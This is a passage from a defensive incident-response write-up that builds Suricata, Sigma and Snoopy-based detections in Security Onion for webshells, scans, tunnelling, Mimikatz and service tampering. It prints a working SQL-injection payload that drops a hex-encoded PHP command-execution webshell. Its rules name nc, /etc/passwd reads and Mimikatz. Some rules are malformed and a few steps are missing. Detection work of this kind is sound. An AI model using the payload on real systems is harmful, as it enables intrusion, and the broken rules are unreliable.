
alert http any any -> any any (msg:"Possible webshell execution"; pcre:"/(.*cat.*etc.*passwd*|.*which.*nc.*|.*nc.*(?:[0-9]{1,3}\.){3}.*|.*whoami.*)/i"; sid:1000001;)
This regex should include any new connection to a remote host via NC, any whoami executions, any /etc/passwd read using cat:
Then, append the rule to this file /opt/so/rules/nids/local.rules then update /opt/so/rules/nids/all.rules by executing the next commands:
sudo salt-call state.highstate
sudo so-rule-update
sudo salt $HOSTNAME_standalone state.apply suricata
To know more about how to add NIDS rules, check securityonion’s documentations: https://docs.securityonion.net/en/2.3/local-rules.html
The next screenshot shows security onion firing an alert as we required:

The appended rule detects the commands in any portion of the HTTP protocol traffic. It detects the regex matches in the headers, URL, body, and even in the HTTP responses. However, according to suricata.readthedocs.io, the usage of Pcre reduces the performance, so you need to watch for that. Another problem is inspecting encrypted data. This kind of rules will not be able to understand HTTPS traffic in our topology, so another good way to tackle the issue is using Sigma.
Sigma
Since we configured the webserver ideally, we were able to collect all of its logs and push them to Elastic but, unfortunately, none of the event modules were able to find some of the suspicious events and create alerts. We can use Sigma and make use of the collected data in the SIMS. To accomplish that, we need to add a new rule to detect potential webshells/command executions. We will construct a “Playbook” from the Playbook panel. But before we go further, what are we creating? And what is Sigma? Sigma is used for log research and detection. It also provides a rule-based approach to create descriptions of events. However, the descriptions in Sigma are based on textual patterns. Think about it this way:
- Snort rules are for network data
- Yara rules are for file contents
- Sigma rules are for log data
In other words, the rule we are about to create allows you to describe searches on logs. The search in our case will be looking for malicious keywords in http.url, http.response, and other fields. To understand how a Sigma rule is constricted, you can take a look at this sigma-schema.rx.yml from Sigma’s repo and you will have a better idea: https://raw.githubusercontent.com/SigmaHQ/sigma/master/sigma-schema.rx.yml.
Also, to see what values Sigma uses we recommend reading this:
https://github.com/SigmaHQ/sigma/blob/master/tools/config/winlogbeat-modules-enabled.yml
To start using it, go to the Playbook on the Security onion panel, and then go to Create New Play.
But before we start creating the first Sigma rule, let’s have a plan to solve this problem. The plan is to first start by only solving this specific problem of not detecting nc executions through web server programs. We will be using the next rule to find the targeted logs.
title: Webshell/RCE Detection by Keyword
logsource:
    category: webserver
detection:
    keywords:
        - nc%20
        - nc,
    condition: keywords
fields:
    - url
level: high
The rule above gets its log data from the web servers and then searches for nc%20 in the URL. It is just a skeleton but, for better results, we need to add more keywords and fields. For the keywords, we will only look for nc%20 and nc, which will also introduce more false positives but will be able to detect many potential nc commands. You can put in an extraordinary amount of effort on this and fill it to detect as much as you can but keep in mind the number of false positives you will receive. For the fields, since this is only a GET webshell, we only need the URL field. However, you can add more fields like client_ip, vhost, and response if you want to work on responses too.
After we add a rule, we need to activate it. That can be done by clicking on edit then switching the status:

The above screenshot shows that the rule should be working. To test that, let’s repeat the attack from before.
If we go back to the alerts page on Security Onion and refresh the page, we will find new alerts detecting the attack.

The Playbook was able to detect the strings we selected. It gets the job done but it’s only specific for nc commands. If we want to add other patterns for other binaries, we will need to repeat ourselves. Therefore, a better way to detect these events is by using a more generic rule to detect all program executions by www-data. We can do that by using a different logsource to find program execution. We are going to add a new Sigma rule that uses the logs of a library called Snoopy. Snoopy records new program executions by any user you select. Using the logs Snoopy generates, we can create a Sigma rule that precisely search for program executions by the UID of www-data user.
To read more about Snoopy: https://github.com/a2o/snoopy
To install it:
Remove read permissions and change the owner and group:
chmod o-rwx /var/log/snoopy.log
chgrp adm /var/log/snoopy.log
chown syslog /var/log/snoopy.log
Create /etc/rsyslog.d/10-snoopy.conf and append the next line:
:programname, isequal, "snoopy" /var/log/snoopy.log
Restart rsyslog
Now, add the next rule:
title: Suspicious program execution by www-data
status: experimental
description: Detects program executions started by uid 33.
date: 2021/03/18
logsource:
  product: linux
detection:
  expression:
  - .*\s\[uid:33\ssid:.*
  condition: expression
level: high
tags:
- https://attack.mitre.org/techniques/T1059/004/
Of course, the expression doesn’t have to be the same as we used. You can be creative and change it to get everything except UID:0, for example. Just make sure that snoopy is monitoring the users you want.
Sure enough, we get alerts displaying any new command started with www-data’s uid:

From the Hunt page:

The first blind spot was fixed using three different rules, a network-based rule using Suricata, a rule using Sigma’s keywords, a rule using Sigma’s expressions with Snoopy library.
Moving on, the next blind spot is when we created a file with encoded hex content. First, we will start by creating what we need to find specific patterns that we can detect. The query sent is this:
1' UNION ALL SELECT 0x3c3f70687020696628697373657428245f524551554553545b2764617465275d29297b200a24636d64203d2028245f524551554553545b2764617465275d293b0a73797374656d2824636d64293b200a6469653b207d3f3e0a0a,NULL,NULL INTO DUMPFILE '/var/www/html/TableReservation/changelog3.php'-- -
The hex part is the file content. From the file content, we can pick some common function names, syntax patterns, or anything we think can be in a webshell. To find common patterns in webshells, we recommend looking at examples on Github and then trying to creatively come up with patterns yourself. In this case study, we can pick the next two patterns:
And
Using the patterns, we can start creating rules. The next two rules accomplish the job:
NIDS rule:
alert http any any -> any any (msg:"Possible file smuggling"; pcre:"*3c3f706870.*i"; sid:1000002;)
Sigma:
title: Webshell/RCE Detection by Keyword
logsource:
    category: webserver
detection:
    keywords:
        - 3c3f706870
        - 73797374656d2824
    condition: keywords
fields:
    - url
level: high
The next blind spot is the internal scan detection gap. We can start by creating network-specific rules. Since scanners use TCP against common ports, we can detect scans by creating a rule that detects a TCP connection with a port we know is closed. In our case, we can use ports like 21, 23, and 8080 since we don’t use telnet, ftp, and proxy services:
NIDS rule:
alert tcp any any -> any any 21 (msg:”TCP Port Scanning”; sid:1000006; rev:1;)
alert tcp any any -> any any 23 (msg:”TCP Port Scanning”; sid:1000007; rev:1;)
alert tcp any any -> any any 8080 (msg:”TCP Port Scanning”; sid:1000008; rev:1;)
We can add more detection filters to do tasks like filtering for requests count, specific flags, flow type, and many other options.
Port tunneling
The problem is that we were able to get a reverse connection and then forward our traffic from the attacker’s device to the internal network of the webserver. That shouldn’t have happened because, commonly, Linux stand-alone web servers shouldn’t be able to start outbound connections. If outbound connections are needed, they usually are DNS and HTTP protocols for updates. The usage of SSH and RDP (like in our case study) to start a connection with remote hosts is also another network design flaw. The main purpose of using a server is to serve, not to be served. Thus, strict firewall rules on the webserver are needed. In our case study, we should be assuming the webserver is fully compromised. Following the principle of “never trust, always verify” for Zero trust networks, we need to create NIDS detection rules to fill this gap.
NIDS rule:
alert tcp [192.168.222.0/24,!192.168.222.13] any -> [192.168.222.0/24,!192.168.222.13] any ( msg:"Attempt to establish prohibited internal connection"; sid:1000009; )
The above rule alerts when any internal IP tries to connect to any other internal IP. SO’s IP (192.168.222.13) is an exception on both sides since it needs to pull and receive data from the other VMs. If we have an internal DNS, we can add another negation for the DNS IP.

An example of how an alert looks like
Playbook panel
For the rest of the uncaught events, we will use community rules from SigmaHQ. The next rules are edited versions of the community rules at: https://github.com/SigmaHQ/sigma/tree/master/rules/windows
Starting with Mimikatz, Mimikatz can be detected via multiple flags. The easiest way to detect the action performed in our case study is by detecting the command line as follows
Sigma:
title: Mimikatz Command Line
description: Detection well-known mimikatz command line arguments
author: Teymur Kheirkhabarov, oscd.community
date: 2019/10/22
modified: 2020/3/21
tags:
- attack.credential_access
- attack.t1003
logsource:
  category: process_creation
  product: windows
detection:
  selection_1:
    CommandLine|contains:
    - DumpCreds
    - invoke-mimikatz
  selection_2:
    CommandLine|contains:
    - rpc
    - token
    - crypto
    - dpapi
    - sekurlsa
    - kerberos
    - lsadump
    - privilege
    - process
  selection_3:
    CommandLine|contains:
    - '::'
  condition: selection_1 or selection_2 and selection_3
falsepositives:
- Legitimate Administrator using tool for password recovery
level: high
Another way to detect Mimikatz is via monitoring ProcessAccess events where the target is LSASS.exe.
Sigma
title: Mimikatz Detection LSASS Access
status: experimental
description: Detects process access to LSASS
author: Sherif Eldeeb
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 10
    TargetImage: C:\windows\system32\lsass.exe
    GrantedAccess: '0x1410'
  condition: selection
level: high
Service shutdown
Sigma:
title: Stop Windows Service
status: experimental
author: Jakob Weinzettl, oscd.community
date: 2019/10/23
modified: 2020/3/21
tags:
- attack.impact
- attack.t1489
logsource:
  category: process_creation
  product: windows
detection:
  selection:
  - Image|endswith:
    - \sc.exe
    - \net.exe
    CommandLine|contains: stop
  condition: selection
fields:
- ComputerName
- User
- CommandLine
falsepositives:
- Administrator shutting down the service due to upgrade or removal purposes
level: low
Service reconfiguration
Sigma:
title: Suspicious Service Path Modification
description: Detects service path modification to powershell/cmd
status: experimental
tags:
- attack.persistence
- attack.t1031
- attack.t1543.003
date: 2019/10/21
modified: 2020/3/21
author: Victor Sergeev, oscd.community
logsource:
  category: process_creation
  product: windows
detection:
  selection_1:
    Image|endswith: \sc.exe
    CommandLine|contains|all:
    - config
    - binpath
  selection_2:
    CommandLine|contains:
    - powershell
    - cmd
  condition: selection_1 and selection_2
fields:
- CommandLine
- ParentCommandLine
falsepositives:
- Unknown
level: high
Now, we have four new activated rules:

When we try the attack again after reverting the Windows VM, we should be able to see these alerts.


Sure enough, we get them as expected.
Going back to the Navigator, we can say that all the performed techniques are now detectable.
Summary of the new fixes

The blue techniques were detected from the beginning. The green ones were not detected but patched now. The new modifications and rules should now grant discovering the attacks we created.
Attack sequence & detection approach
- SQL injection vulnerability. (Network traffic search, Log search)
- Exfiltrate Sensitive Information (Network traffic search, Log search)
- Usage of Mysql
DUMPFILEcommand (Network traffic search, Log search) - Scan internal hosts (Network traffic search, Log search)
- Control an RDP session (Network traffic search, Log search)
- Dump passwords and hashes from Windows Memory (Log search)
- Establish persistence (Log search)
Final Thoughts.
The presented rules are not the only ways to find the created IoC. The goals of presenting this study case from both sides are to show a novel way to practice IR, to show offensive and defensive methodologies and technologies that can be used in different ways and perform different tasks. The presented detection methodologies shouldn’t be followed all the time for all cases. The rules are not perfect and not even close to perfect. Every created rule can be bypassed by attackers and this is the beauty of this unending game.
References
Cichonski, P., Millar, T., Grance, T., & Scarfone, K. (2012). Computer Security Incident Handling Guide : Recommendations of the National Institute of Standards and Technology. doi:10.6028/nist.sp.800-61r2
Pepe, M., Luttgens, J. T., Kazanciyan, R., &; Mandia, K. (2014). Incident response & computer forensics. New York: McGraw-Hill Education.
Date: Mar 22, 2021